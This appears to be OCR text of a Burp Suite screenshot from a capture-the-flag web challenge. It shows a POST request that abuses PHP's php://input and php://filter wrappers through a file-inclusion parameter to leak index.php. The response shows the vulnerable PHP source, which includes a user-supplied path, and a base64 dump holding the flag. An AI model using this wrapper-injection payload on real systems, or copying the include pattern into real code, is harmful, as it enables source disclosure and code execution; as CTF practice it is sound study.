 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Fiora JSON
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://6cd508c0ab09fabb.node.nsctf.cn ?
请求
Raw 参数 头 Hex
POST /?a=php://input&b=php://input&c=flag&d=php://filter/convert.base64-encode/resource=index.php
HTTP/1.1
Host: 6cd508c0ab09fabb.node.nsctf.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://6cd508c0ab09fabb.node.nsctf.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
Referer:
http://6cd508c0ab09fabb.node.nsctf.cn/?a=php://input&b[]=1&c[]=1&d=php://filter/convert.base64-encode
/resource=index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
flag
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex Render
<!--
$flag = "***********";
if(!isset($_GET['a']) or !isset($_GET['b']))
{
die("NONONO");
}
if(file_get_contents($_GET['a'])!== "flag")
{
die("NONONO");
}
if(file_get_contents($_GET['b'])!==$_GET['c'])
{
die("NONONO");
}
if(isset($_GET['d']))
{
include($_GET['d']);
}-->
PCEtLSANCiRmbGFnID0gIioqKioqKioqKioqIjsNCmlmKCFpc3NldCgkX0dFVFsnYSddKSBvciAha
XNzZXQoJF9HRVRbJ2InXSkpDQp7DQogICAgZGllKCJOT05PTk8iKTsNCn0NCmlmKGZpbGVfZ2V0X2
NvbnRlbnRzKCRfR0VUWydhJ10pIT09ICJmbGFnIikNCnsNCiAgICBkaWUoIk5PTk9OTyIpOw0KfQ0
KaWYoZmlsZV9nZXRfY29udGVudHMoJF9HRVRbJ2InXSkhPT0kX0dFVFsnYyddKQ0Kew0KICAgIGRp
ZSgiTk9OT05PIik7DQp9DQppZihpc3NldCgkX0dFVFsnZCddKSkNCnsNCiAgICBpbmNsdWRlKCRfR
0VUWydkJ10pOw0KfS0tPg0KPD9waHAgIA0KJGZsYWcgPSAiZmxhZ3tmbGFne2EzNjE5NjcyNzc1Mz
Q3MTBhZWVlZTA0Y2NkMzFmN2U2fX0iOw0KaWYoIWlzc2V0KCRfR0VUWydhJ10pIG9yICFpc3NldCg
kX0dFVFsnYiddKSkNCnsNCiAgICBkaWUoIk5PTk9OTyIpOw0KfQ0KaWYoZmlsZV9nZXRfY29udGVu
dHMoJF9HRVRbJ2EnXSkhPT0gImZsYWciKQ0Kew0KICAgIGRpZSgiTk9OT05PIik7DQp9DQppZihma
WxlX2dldF9jb250ZW50cygkX0dFVFsnYiddKSE9PSRfR0VUWydjJ10pDQp7DQogICAgdmFyX2R1bX
AoJF9HRVRbJ2MnXSk7DQogICAgdmFyX2R1bXAoZmlsZV9nZXRfY29udGVudHMoJF9HRVRbJ2InXSk
pOw0KICAgIGRpZSgieWVzIik7DQp9DQppZihpc3NldCgkX0dFVFsnZCddKSkNCnsNCiAgICBpbmNs
dWRlKCRfR0VUWydkJ10pOw0KfQ0KPz4NCg==
? < + > 输入搜索字词 没有比赛
1,463字节 | 16毫秒